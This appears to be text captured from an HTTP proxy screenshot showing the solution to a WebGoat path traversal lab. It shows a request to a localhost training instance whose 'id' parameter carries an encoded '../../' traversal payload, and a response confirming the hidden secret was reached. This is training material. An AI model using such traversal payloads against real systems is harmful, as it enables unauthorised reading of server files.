 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /WebGoat/PathTraversal/random-picture?id=
%2E%2E%2F%2E%2E%2Fpath-traversal-secret HTTP/1.1
2 Host: localhost:9090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:9090/WebGoat/start.mvc
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Cookie: JSESSIONID=2vfHhG1kmJEwgytyiyToPzECoNHKmY2KWG2fFFKZ
11
12
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: image/jpeg
7 Content-Length: 63
8 Date: Wed, 04 Nov 2020 09:59:08 GMT
9
10 You found it submit the SHA-512 hash of your username as answer